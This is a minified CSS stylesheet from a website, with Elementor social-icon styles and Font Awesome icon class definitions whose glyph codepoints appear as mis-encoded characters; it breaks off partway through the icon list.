ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0;}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1;}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid;}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center);}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center;}.elementor-social-icon i{color:var(--e-social-icon-icon-color);}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color);}.elementor-social-icon:last-child{margin:0;}.elementor-social-icon:hover{color:#fff;opacity:.9;}.elementor-social-icon-android{background-color:#a4c639;}.elementor-social-icon-apple{background-color:#999;}.elementor-social-icon-behance{background-color:#1769ff;}.elementor-social-icon-bitbucket{background-color:#205081;}.elementor-social-icon-codepen{background-color:#000;}.elementor-social-icon-delicious{background-color:#39f;}.elementor-social-icon-deviantart{background-color:#05cc47;}.elementor-social-icon-digg{background-color:#005be2;}.elementor-social-icon-dribbble{background-color:#ea4c89;}.elementor-social-icon-elementor{background-color:#d30c5c;}.elementor-social-icon-envelope{background-color:#ea4335;}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998;}.elementor-social-icon-flickr{background-color:#0063dc;}.elementor-social-icon-foursquare{background-color:#2d5be3;}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400;}.elementor-social-icon-github{background-color:#333;}.elementor-social-icon-gitlab{background-color:#e24329;}.elementor-social-icon-globe{background-color:#69727d;}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39;}.elementor-social-icon-houzz{background-color:#7ac142;}.elementor-social-icon-instagram{background-color:#262626;}.elementor-social-icon-jsfiddle{background-color:#487aa2;}.elementor-social-icon-link{background-color:#818a91;}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5;}.elementor-social-icon-medium{background-color:#00ab6b;}.elementor-social-icon-meetup{background-color:#ec1c40;}.elementor-social-icon-mixcloud{background-color:#273a4b;}.elementor-social-icon-odnoklassniki{background-color:#f4731c;}.elementor-social-icon-pinterest{background-color:#bd081c;}.elementor-social-icon-product-hunt{background-color:#da552f;}.elementor-social-icon-reddit{background-color:#ff4500;}.elementor-social-icon-rss{background-color:#f26522;}.elementor-social-icon-shopping-cart{background-color:#4caf50;}.elementor-social-icon-skype{background-color:#00aff0;}.elementor-social-icon-slideshare{background-color:#0077b5;}.elementor-social-icon-snapchat{background-color:#fffc00;}.elementor-social-icon-soundcloud{background-color:#f80;}.elementor-social-icon-spotify{background-color:#2ebd59;}.elementor-social-icon-stack-overflow{background-color:#fe7a15;}.elementor-social-icon-steam{background-color:#00adee;}.elementor-social-icon-stumbleupon{background-color:#eb4924;}.elementor-social-icon-telegram{background-color:#2ca5e0;}.elementor-social-icon-threads{background-color:#000;}.elementor-social-icon-thumb-tack{background-color:#1aa1d8;}.elementor-social-icon-tripadvisor{background-color:#589442;}.elementor-social-icon-tumblr{background-color:#35465c;}.elementor-social-icon-twitch{background-color:#6441a5;}.elementor-social-icon-twitter{background-color:#1da1f2;}.elementor-social-icon-viber{background-color:#665cac;}.elementor-social-icon-vimeo{background-color:#1ab7ea;}.elementor-social-icon-vk{background-color:#45668e;}.elementor-social-icon-weibo{background-color:#dd2430;}.elementor-social-icon-weixin{background-color:#31a918;}.elementor-social-icon-whatsapp{background-color:#25d366;}.elementor-social-icon-wordpress{background-color:#21759b;}.elementor-social-icon-x-twitter{background-color:#000;}.elementor-social-icon-xing{background-color:#026466;}.elementor-social-icon-yelp{background-color:#af0606;}.elementor-social-icon-youtube{background-color:#cd201f;}.elementor-social-icon-500px{background-color:#0099e5;}.fab{font-family:"Font Awesome 5 Brands";font-weight:400;}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em;}.fa-xs{font-size:.75em;}.fa-sm{font-size:.875em;}.fa-1x{font-size:1em;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-6x{font-size:6em;}.fa-7x{font-size:7em;}.fa-8x{font-size:8em;}.fa-9x{font-size:9em;}.fa-10x{font-size:10em;}.fa-fw{text-align:center;width:1.25em;}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0;}.fa-ul > li{position:relative;}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit;}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1);}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none;}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em;}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-500px:before{content:"ï‰®";}.fa-accessible-icon:before{content:"ï¨";}.fa-accusoft:before{content:"ï©";}.fa-acquisitions-incorporated:before{content:"ïš¯";}.fa-ad:before{content:"ï™";}.fa-address-book:before{content:"ïŠ¹";}.fa-address-card:before{content:"ïŠ»";}.fa-adjust:before{content:"ï‚";}.fa-adn:before{content:"ï…°";}.fa-adversal:before{content:"ïª";}.fa-affiliatetheme:before{content:"ï«";}.fa-air-freshener:before{content:"ï—";}.fa-airbnb:before{content:"ï ´";}.fa-algolia:before{content:"ï¬";}.fa-align-center:before{content:"ï€·";}.fa-align-justify:before{content:"ï€¹";}.fa-align-left:before{content:"ï€¶";}.fa-align-right:before{content:"ï€¸";}.fa-alipay:before{content:"ï™‚";}.fa-allergies:before{content:"ï‘¡";}.fa-amazon:before{content:"ï‰°";}.fa-amazon-pay:before{content:"ï¬";}.fa-ambulance:before{content:"ïƒ¹";}.fa-american-sign-language-interpreting:before{content:"ïŠ£";}.fa-amilia:before{content:"ï­";}.fa-anchor:before{content:"ï„½";}.fa-android:before{content:"ï…»";}.fa-angellist:before{content:"ïˆ‰";}.fa-angle-double-down:before{content:"ï„ƒ";}.fa-angle-double-left:before{content:"ï„€";}.fa-angle-double-right:before{content:"ï„";}.fa-angle-double-up:before{content:"ï„‚";}.fa-angle-down:before{content:"ï„‡";}.fa-angle-left:before{content:"ï„„";}.fa-angle-right:before{content:"ï„…";}.fa-angle-up:before{content:"ï„†";}.fa-angry:before{content:"ï•–";}.fa-angrycreative:before{content:"ï®";}.fa-angular:before{content:"ï ";}.fa-ankh:before{content:"ï™„";}.fa-app-store:before{content:"ï¯";}.fa-app-store-ios:before{content:"ï°";}.fa-apper:before{content:"ï±";}.fa-apple:before{content:"ï…¹";}.fa-apple-alt:before{content:"ï—‘";}.fa-apple-pay:before{content:"ï•";}.fa-archive:before{content:"ï†‡";}.fa-archway:before{content:"ï•—";}.fa-arrow-alt-circle-down:before{content:"ï˜";}.fa-arrow-alt-circle-left:before{content:"ï™";}.fa-arrow-alt-circle-right:before{content:"ïš";}.fa-arrow-alt-circle-up:before{content:"ï›";}.fa-arrow-circle-down:before{content:"ï‚«";}.fa-arrow-circle-left:before{content:"ï‚¨";}.fa-arrow-circle-right:before{content:"ï‚©";}.fa-arrow-circle-up:before{content:"ï‚ª";}.fa-arrow-down:before{content:"ï£";}.fa-arrow-left:before{content:"ï ";}.fa-arrow-right:before{content:"ï¡";}.fa-arrow-up:before{content:"ï¢";}.fa-arrows-alt:before{content:"ï‚²";}.fa-arrows-alt-h:before{content:"ïŒ·";}.fa-arrows-alt-v:before{content:"ïŒ¸";}.fa-artstation:before{content:"ïº";}.fa-assistive-listening-systems:before{content:"ïŠ¢";}.fa-asterisk:before{content:"ï©";}.fa-asymmetrik:before{content:"ï²";}.fa-at:before{content:"ï‡º";}.fa-atlas:before{content:"ï•˜";}.fa-atlassian:before{content:"ï»";}.fa-atom:before{content:"ï—’";}.fa-audible:before{content:"ï³";}.fa-audio-description:before{content:"ïŠž";}.fa-autoprefixer:before{content:"ïœ";}.fa-avianex:before{content:"ï´";}.fa-aviato:before{content:"ï¡";}.fa-award:before{content:"ï•™";}.fa-aws:before{content:"ïµ";}.fa-baby:before{content:"ï¼";}.fa-baby-carriage:before{content:"ï½";}.fa-backspace:before{content:"ï•š";}.fa-backward:before{content:"ïŠ";}.fa-bacon:before{content:"ïŸ¥";}.fa-bacteria:before{content:"î™";}.fa-bacterium:before{content:"îš";}.fa-bahai:before{content:"ï™¦";}.fa-balance-scale:before{content:"ï‰Ž";}.fa-balance-scale-left:before{content:"ï”•";}.fa-balance-scale-right:before{content:"ï”–";}.fa-ban:before{content:"ïž";}.fa-band-aid:before{content:"ï‘¢";}.fa-bandcamp:before{content:"ï‹•";}.fa-barcode:before{content:"ï€ª";}.fa-bars:before{content:"ïƒ‰";}.fa-baseball-ball:before{content:"ï³";}.fa-basketball-ball:before{content:"ï´";}.fa-bath:before{content:"ï‹";}.fa-battery-empty:before{content:"ï‰„";}.fa-battery-full:before{content:"ï‰€";}.fa-battery-half:before{content:"ï‰‚";}.fa-battery-quarter:before{content:"ï‰ƒ";}.fa-battery-three-quarters:before{content:"ï‰";}.fa-battle-net:before{content:"ï µ";}.fa-bed:before{content:"ïˆ¶";}.fa-beer:before{content:"ïƒ¼";}.fa-behance:before{content:"ï†´";}.fa-behance-square:before{content:"ï†µ";}.fa-bell:before{content:"ïƒ³";}.fa-bell-slash:before{content:"ï‡¶";}.fa-bezier-curve:before{content:"ï•›";}.fa-bible:before{content:"ï™‡";}.fa-bicycle:before{content:"ïˆ†";}.fa-biking:before{content:"ï¡Š";}.fa-bimobject:before{content:"ï¸";}.fa-binoculars:before{content:"ï‡¥";}.fa-biohazard:before{content:"ïž€";}.fa-birthday-cake:before{content:"ï‡½";}.fa-bitbucket:before{content:"ï…±";}.fa-bitcoin:before{content:"ï¹";}.fa-bity:before{content:"ïº";}.fa-black-tie:before{content:"ï‰¾";}.fa-blackberry:before{content:"ï»";}.fa-blender:before{content:"ï”—";}.fa-blender-phone:before{content:"ïš¶";}.fa-blind:before{content:"ïŠ";}.fa-blog:before{content:"ïž";}.fa-blogger:before{content:"ï¼";}.fa-blogger-b:before{content:"ï½";}.fa-bluetooth:before{content:"ïŠ“";}.fa-bluetooth-b:before{content:"ïŠ”";}.fa-bold:before{content:"ï€²";}.fa-bolt:before{content:"ïƒ§";}.fa-bomb:before{content:"ï‡¢";}.fa-bone:before{content:"ï——";}.fa-bong:before{content:"ï•œ";}.fa-book:before{content:"ï€­";}.fa-book-dead:before{content:"ïš·";}.fa-book-medical:before{content:"ïŸ¦";}.fa-book-open:before{content:"ï”˜";}.fa-book-reader:before{content:"ï—š";}.fa-bookmark:before{content:"ï€®";}.fa-bootstrap:before{content:"ï ¶";}.fa-border-all:before{content:"ï¡Œ";}.fa-border-none:before{content:"ï¡";}.fa-border-style:before{content:"ï¡“";}.fa-bowling-ball:before{content:"ï¶";}.fa-box:before{content:"ï‘¦";}.fa-box-open:before{content:"ï’ž";}.fa-box-tissue:before{content:"î›";}.fa-boxes:before{content:"ï‘¨";}.fa-braille:before{content:"ïŠ¡";}.fa-brain:before{content:"ï—œ";}.fa-bread-slice:before{content:"ïŸ¬";}.fa-briefcase:before{content:"ï‚±";}.fa-briefcase-medical:before{content:"ï‘©";}.fa-broadcast-tower:before{content:"ï”™";}.fa-broom:before{content:"ï”š";}.fa-brush:before{content:"ï•";}.fa-btc:before{content:"ï…š";}.fa-buffer:before{content:"ï ·";}.fa-bug:before{content:"ï†ˆ";}.fa-building:before{content:"ï†­";}.fa-bullhorn:before{content:"ï‚¡";}.fa-bullseye:before{content:"ï…€";}.fa-burn:before{content:"ï‘ª";}.fa-buromobelexperte:before{content:"ï¿";}.fa-bus:before{content:"ïˆ‡";}.fa-bus-alt:before{content:"ï•ž";}.fa-business-time:before{content:"ï™Š";}.fa-buy-n-large:before{content:"ï¢¦";}.fa-buysellads:before{content:"ïˆ";}.fa-calculator:before{content:"ï‡¬";}.fa-calendar:before{content:"ï„³";}.fa-calendar-alt:before{content:"ï³";}.fa-calendar-check:before{content:"ï‰´";}.fa-calendar-day:before{content:"ïžƒ";}.fa-calendar-minus:before{content:"ï‰²";}.fa-calendar-plus:before{content:"ï‰±";}.fa-calendar-times:before{content:"ï‰³";}.fa-calendar-week:before{content:"ïž„";}.fa-camera:before{content:"ï€°";}.fa-camera-retro:before{content:"ï‚ƒ";}.fa-campground:before{content:"ïš»";}.fa-canadian-maple-leaf:before{content:"ïž…";}.fa-candy-cane:before{content:"ïž†";}.fa-cannabis:before{content:"ï•Ÿ";}.fa-capsules:before{content:"ï‘«";}.fa-car:before{content:"ï†¹";}.fa-car-alt:before{content:"ï—ž";}.fa-car-battery:before{content:"ï—Ÿ";}.fa-car-crash:before{content:"ï—¡";}.fa-car-side:before{content:"ï—¤";}.fa-caravan:before{content:"ï£¿";}.fa-caret-down:before{content:"ïƒ—";}.fa-caret-left:before{content:"ïƒ™";}.fa-caret-right:before{content:"ïƒš";}.fa-caret-square-down:before{content:"ï…";}.fa-caret-square-left:before{content:"ï†‘";}.fa-caret-square-right:before{content:"ï…’";}.fa-caret-square-up:before{content:"ï…‘";}.fa-caret-up:before{content:"ïƒ˜";}.fa-carrot:before{content:"ïž‡";}.fa-cart-arrow-down:before{content:"ïˆ˜";}.fa-cart-plus:before{content:"ïˆ—";}.fa-cash-register:before{content:"ïžˆ";}.fa-cat:before{content:"ïš¾";}.fa-cc-amazon-pay:before{content:"ï­";}.fa-cc-amex:before{content:"ï‡³";}.fa-cc-apple-pay:before{content:"ï–";}.fa-cc-diners-club:before{content:"ï‰Œ";}.fa-cc-discover:before{content:"ï‡²";}.fa-cc-jcb:before{content:"ï‰‹";}.fa-cc-mastercard:before{content:"ï‡±";}.fa-cc-paypal:before{content:"ï‡´";}.fa-cc-stripe:before{content:"ï‡µ";}.fa-cc-visa:before{content:"ï‡°";}.fa-centercode:before{content:"ïŽ€";}.fa-centos:before{content:"ïž‰";}.fa-certificate:before{content:"ï‚£";}.fa-chair:before{content:"ï›€";}.fa-chalkboard:before{content:"ï”›";}.fa-chalkboard-teacher:before{content:"ï”œ";}.fa-charging-station:before{content:"ï—§";}.fa-chart-area:before{content:"ï‡¾";}.fa-chart-bar:before{content:"ï‚€";}.fa-chart-line:before{content:"ïˆ";}.fa-chart-pie:before{content:"ïˆ€";}.fa-check:before{content:"ï€Œ";}.fa-check-circle:before{content:"ï˜";}.fa-check-double:before{content:"ï• ";}.fa-check-square:before{content:"ï…Š";}.fa-cheese:before{content:"ïŸ¯";}.fa-chess:before{content:"ï¹";}.fa-chess-bishop:before{content:"ïº";}.fa-chess-board:before{content:"ï¼";}.fa-chess-king:before{content:"ï¿";}.fa-chess-knight:before{content:"ï‘";}.fa-chess-pawn:before{content:"ï‘ƒ";}.fa-chess-queen:before{content:"ï‘…";}.fa-chess-rook:before{content:"ï‘‡";}.fa-chevron-circle-down:before{content:"ï„º";}.fa-chevron-circle-left:before{content:"ï„·";}.fa-chevron-circle-right:before{content:"ï„¸";}.fa-chevron-circle-up:before{content:"ï„¹";}.fa-chevron-down:before{content:"ï¸";}.fa-chevron-left:before{content:"ï“";}.fa-chevron-right:before{content:"ï”";}.fa-chevron-up:before{content:"ï·";}.fa-child:before{content:"ï†®";}.fa-chrome:before{content:"ï‰¨";}.fa-chromecast:before{content:"ï ¸";}.fa-church:before{content:"ï”";}.fa-circle:before{content:"ï„‘";}.fa-circle-notch:before{content:"ï‡Ž";}.fa-city:before{content:"ï™";}.fa-clinic-medical:before{content:"ïŸ²";}.fa-clipboard:before{content:"ïŒ¨";}.fa-clipboard-check:before{content:"ï‘¬";}.fa-clipboard-list:before{content:"ï‘­";}.fa-clock:before{content:"ï€—";}.fa-clone:before{content:"ï‰";}.fa-closed-captioning:before{content:"ïˆŠ";}.fa-cloud:before{content:"ïƒ‚";}.fa-cloud-download-alt:before{content:"ïŽ";}.fa-cloud-meatball:before{content:"ïœ»";}.fa-cloud-moon:before{content:"ï›ƒ";}.fa-cloud-moon-rain:before{content:"ïœ¼";}.fa-cloud-rain:before{content:"ïœ½";}.fa-cloud-showers-heavy:before{content:"ï€";}.fa-cloud-sun:before{content:"ï›„";}.fa-cloud-sun-rain:before{content:"ïƒ";}.fa-cloud-upload-alt:before{content:"ïŽ‚";}.fa-cloudflare:before{content:"î½";}.fa-cloudscale:before{content:"ïŽƒ";}.fa-cloudsmith:before{content:"ïŽ„";}.fa-cloudversify:before{content:"ïŽ…";}.fa-cocktail:before{content:"ï•¡";}.fa-code:before{content:"ï„¡";}.fa-code-branch:before{content:"ï„¦";}.fa-codepen:before{content:"ï‡‹";}.fa-codiepie:before{content:"ïŠ„";}.fa-coffee:before{content:"ïƒ´";}.fa-cog:before{content:"ï€“";}.fa-cogs:before{content:"ï‚…";}.fa-coins:before{content:"ï”ž";}.fa-columns:before{content:"ïƒ›";}.fa-comment:before{content:"ïµ";}.fa-comment-alt:before{content:"ï‰º";}.fa-comment-dollar:before{content:"ï™‘";}.fa-comment-dots:before{content:"ï’­";}.fa-comment-medical:before{content:"ïŸµ";}.fa-comment-slash:before{content:"ï’³";}.fa-comments:before{content:"ï‚†";}.fa-comments-dollar:before{content:"ï™“";}.fa-compact-disc:before{content:"ï”Ÿ";}.fa-compass:before{content:"ï…Ž";}.fa-compress:before{content:"ï¦";}.fa-compress-alt:before{content:"ï¢";}.fa-compress-arrows-alt:before{content:"ïžŒ";}.fa-concierge-bell:before{content:"ï•¢";}.fa-confluence:before{content:"ïž";}.fa-connectdevelop:before{content:"ïˆŽ";}.fa-contao:before{content:"ï‰­";}.fa-cookie:before{content:"ï•£";}.fa-cookie-bite:before{content:"ï•¤";}.fa-copy:before{content:"ïƒ…";}.fa-copyright:before{content:"ï‡¹";}.fa-cotton-bureau:before{content:"ï¢ž";}.fa-couch:before{content:"ï’¸";}.fa-cpanel:before{content:"ïŽˆ";}.fa-creative-commons:before{content:"ï‰ž";}.fa-creative-commons-by:before{content:"ï“§";}.fa-creative-commons-nc:before{content:"ï“¨";}.fa-creative-commons-nc-eu:before{content:"ï“©";}.fa-creative-commons-nc-jp:before{content:"ï“ª";}.fa-creative-commons-nd:before{content:"ï“«";}.fa-creative-commons-pd:before{content:"ï“¬";}.fa-creative-commons-pd-alt:before{content:"ï“­";}.fa-creative-commons-remix:before{content:"ï“®";}.fa-creative-commons-sa:before{content:"ï“¯";}.fa-creative-commons-sampling:before{content:"ï“°";}.fa-creative-commons-sampling-plus:before{content:"ï“±";}.fa-creative-commons-share:before{content:"ï“²";}.fa-creative-commons-zero:before{content:"ï“³";}.fa-credit-card:before{content:"ï‚";}.fa-critical-role:before{content:"ï›‰";}.fa-crop:before{content:"ï„¥";}.fa-crop-alt:before{content:"ï•¥";}.fa-cross:before{content:"ï™”";}.fa-crosshairs:before{content:"ï›";}.fa-crow:before{content:"ï” ";}.fa-crown:before{content:"ï”¡";}.fa-crutch:before{content:"ïŸ·";}.fa-css3:before{content:"ï„¼";}.fa-css3-alt:before{content:"ïŽ‹";}.fa-cube:before{content:"ï†²";}.fa-cubes:before{content:"ï†³";}.fa-cut:before{content:"ïƒ„";}.fa-cuttlefish:before{content:"ïŽŒ";}.fa-d-and-d:before{content:"ïŽ";}.fa-d-and-d-beyond:before{content:"ï›Š";}.fa-dailymotion:before{content:"î’";}.fa-dashcube:before{content:"ïˆ";}.fa-database:before{content:"ï‡€";}.fa-deaf:before{content:"ïŠ¤";}.fa-deezer:before{content:"î·";}.fa-delicious:before{content:"ï†¥";}.fa-democrat:before{content:"ï‡";}.fa-deploydog:before{content:"ïŽŽ";}.fa-deskpro:before{content:"ïŽ";}.fa-desktop:before{content:"ï„ˆ";}.fa-dev:before{content:"ï›Œ";}.fa-deviantart:before{content:"ï†½";}.fa-dharmachakra:before{content:"ï™•";}.fa-dhl:before{content:"ïž";}.fa-diagnoses:before{content:"ï‘°";}.fa-diaspora:before{content:"ïž‘";}.fa-dice:before{content:"ï”¢";}.fa-dice-d20:before{content:"ï›";}.fa-dice-d6:before{content:"ï›‘";}.fa-dice-five:before{content:"ï”£";}.fa-dice-four:before{content:"ï”¤";}.fa-dice-one:before{content:"ï”¥";}.fa-dice-six:before{content:"ï”¦";}.fa-dice-three:before{content:"ï”§";}.fa-dice-two:before{content:"ï”¨";}.fa-digg:before{content:"ï†¦";}.fa-digital-ocean:before{content:"ïŽ‘";}.fa-digital-tachograph:before{content:"ï•¦";}.fa-directions:before{content:"ï—«";}.fa-discord:before{content:"ïŽ’";}.fa-discourse:before{content:"ïŽ“";}.fa-disease:before{content:"ïŸº";}.fa-divide:before{content:"ï”©";}.fa-dizzy:before{content:"ï•§";}.fa-dna:before{content:"ï‘±";}.fa-dochub:before{content:"ïŽ”";}.fa-docker:before{content:"ïŽ•";}.fa-dog:before{content:"ï›“";}.fa-dollar-sign:before{content:"ï…•";}.fa-dolly:before{content:"ï‘²";}.fa-dolly-flatbed:before{content:"ï‘´";}.fa-donate:before{content:"ï’¹";}.fa-door-closed:before{content:"ï”ª";}.fa-door-open:before{content:"ï”«";}.fa-dot-circle:before{content:"ï†’";}.fa-dove:before{content:"ï’º";}.fa-download:before{content:"ï€™";}.fa-draft2digital:before{content:"ïŽ–";}.fa-drafting-compass:before{content:"ï•¨";}.fa-dragon:before{content:"ï›•";}.fa-draw-polygon:before{content:"ï—®";}.fa-dribbble:before{content:"ï…½";}.fa-dribbble-square:before{content:"ïŽ—";}.fa-dropbox:before{content:"ï…«";}.fa-drum:before{content:"ï•©";}.fa-drum-steelpan:before{content:"ï•ª";}.fa-drumstick-bite:before{content:"ï›—";}.fa-drupal:before{content:"ï†©";}.fa-dumbbell:before{content:"ï‘‹";}.fa-dumpster:before{content:"ïž“";}.fa-dumpster-fire:before{content:"ïž”";}.fa-dungeon:before{content:"ï›™";}.fa-dyalog:before{content:"ïŽ™";}.fa-earlybirds:before{content:"ïŽš";}.fa-ebay:before{content:"ï“´";}.fa-edge:before{content:"ïŠ‚";}.fa-edge-legacy:before{content:"î¸";}.fa-edit:before{content:"ï„";}.fa-egg:before{content:"ïŸ»";}.fa-eject:before{content:"ï’";}.fa-elementor:before{content:"ï°";}.fa-ellipsis-h:before{content:"ï…";}.fa-ellipsis-v:before{content:"ï…‚";}.fa-ello:before{content:"ï—±";}.fa-ember:before{content:"ï£";}.fa-empire:before{content:"ï‡‘";}.fa-envelope:before{content:"ïƒ ";}.fa-envelope-open:before{content:"ïŠ¶";}.fa-envelope-open-text:before{content:"ï™˜";}.fa-envelope-square:before{content:"ï†™";}.fa-envira:before{content:"ïŠ™";}.fa-equals:before{content:"ï”¬";}.fa-eraser:before{content:"ï„­";}.fa-erlang:before{content:"ïŽ";}.fa-ethereum:before{content:"ï®";}.fa-ethernet:before{content:"ïž–";}.fa-etsy:before{content:"ï‹—";}.fa-euro-sign:before{content:"ï…“";}.fa-evernote:before{content:"ï ¹";}.fa-exchange-alt:before{content:"ï¢";}.fa-exclamation:before{content:"ï„ª";}.fa-exclamation-circle:before{content:"ïª";}.fa-exclamation-triangle:before{content:"ï±";}.fa-expand:before{content:"ï¥";}.fa-expand-alt:before{content:"ï¤";}.fa-expand-arrows-alt:before{content:"ïŒž";}.fa-expeditedssl:before{content:"ïˆ¾";}.fa-external-link-alt:before{content:"ï";}.fa-external-link-square-alt:before{content:"ï ";}.fa-eye:before{content:"ï®";}.fa-eye-dropper:before{content:"ï‡»";}.fa-eye-slash:before{content:"ï°";}.fa-facebook:before{content:"ï‚š";}.fa-facebook-f:before{content:"ïŽž";}.fa-facebook-messenger:before{content:"ïŽŸ";}.fa-facebook-square:before{content:"ï‚‚";}.fa-fan:before{content:"ï¡£";}.fa-fantasy-flight-games:before{content:"ï›œ";}.fa-fast-backward:before{content:"ï‰";}.fa-fast-forward:before{content:"ï";}.fa-faucet:before{content:"î€…";}.fa-fax:before{content:"ï†¬";}.fa-feather:before{content:"ï”­";}.fa-feather-alt:before{content:"ï•«";}.fa-fedex:before{content:"ïž—";}.fa-fedora:before{content:"ïž˜";}.fa-female:before{content:"ï†‚";}.fa-fighter-jet:before{content:"ïƒ»";}.fa-figma:before{content:"ïž™";}.fa-file:before{content:"ï…›";}.fa-file-alt:before{content:"ï…œ";}.fa-file-archive:before{content:"ï‡†";}.fa-file-audio:before{content:"ï‡‡";}.fa-file-code:before{content:"ï‡‰";}.fa-file-contract:before{content:"ï•¬";}.fa-file-csv:before{content:"ï›";}.fa-file-download:before{content:"ï•­";}.fa-file-excel:before{content:"ï‡ƒ";}.fa-file-export:before{content:"ï•®";}.fa-file-image:before{content:"ï‡…";}.fa-file-import:before{content:"ï•¯";}.fa-file-invoice:before{content:"ï•°";}.fa-file-invoice-dollar:before{content:"ï•±";}.fa-file-medical:before{content:"ï‘·";}.fa-file-medical-alt:before{content:"ï‘¸";}.fa-file-pdf:before{content:"ï‡";}.fa-file-powerpoint:before{content:"ï‡„";}.fa-file-prescription:before{content:"ï•²";}.fa-file-signature:before{content:"ï•³";}.fa-file-upload:before{content:"ï•´";}.fa-file-video:before{content:"ï‡ˆ";}.fa-file-word:before{content:"ï‡‚";}.fa-fill:before{content:"ï•µ";}.fa-fill-drip:before{content:"ï•¶";}.fa-film:before{content:"ï€ˆ";}.fa-filter:before{content:"ï‚°";}.fa-fingerprint:before{content:"ï•·";}.fa-fire:before{content:"ï­";}.fa-fire-alt:before{content:"ïŸ¤";}.fa-fire-extinguisher:before{content:"ï„´";}.fa-firefox:before{content:"ï‰©";}.fa-firefox-browser:before{content:"î€‡";}.fa-first-aid:before{content:"ï‘¹";}.fa-first-order:before{content:"ïŠ°";}.fa-first-order-alt:before{content:"ï”Š";}.fa-firstdraft:before{content:"ïŽ¡";}.fa-fish:before{content:"ï•¸";}.fa-fist-raised:before{content:"ï›ž";}.fa-flag:before{content:"ï€¤";}.fa-flag-checkered:before{content:"ï„ž";}.fa-flag-usa:before{content:"ï";}.fa-flask:before{content:"ïƒƒ";}.fa-flickr:before{content:"ï…®";}.fa-flipboard:before{content:"ï‘";}.fa-flushed:before{content:"ï•¹";}.fa-fly:before{content:"ï—";}.fa-folder:before{content:"ï»";}.fa-folder-minus:before{content:"ï™";}.fa-folder-open:before{content:"ï¼";}.fa-folder-plus:before{content:"ï™ž";}.fa-font:before{content:"ï€±";}.fa-font-awesome:before{content:"ïŠ´";}.fa-font-awesome-alt:before{content:"ïœ";}.fa-font-awesome-flag:before{content:"ï¥";}.fa-font-awesome-logo-full:before{content:"ï“¦";}.fa-fonticons:before{content:"ïŠ€";}.fa-fonticons-fi:before{content:"ïŽ¢";}.fa-football-ball:before{content:"ï‘Ž";}.fa-fort-awesome:before{content:"ïŠ†";}.fa-fort-awesome-alt:before{content:"ïŽ£